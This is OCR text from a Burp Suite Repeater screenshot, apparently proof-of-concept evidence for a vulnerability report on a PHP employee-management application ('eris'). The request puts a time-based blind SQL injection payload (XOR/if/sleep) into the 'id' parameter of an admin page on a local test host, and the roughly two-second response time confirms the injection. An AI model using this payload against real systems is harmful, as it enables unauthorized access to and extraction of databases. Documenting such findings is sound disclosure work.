 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 GET /eris/admin/employee/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(2)%2C0))XOR'Z&view=edit
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=feg0v5pu505fboaa92vrcqusc4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:35:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 24349
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search... 0 matches
INSPECTOR
Done 24,722 bytes 2,011 millis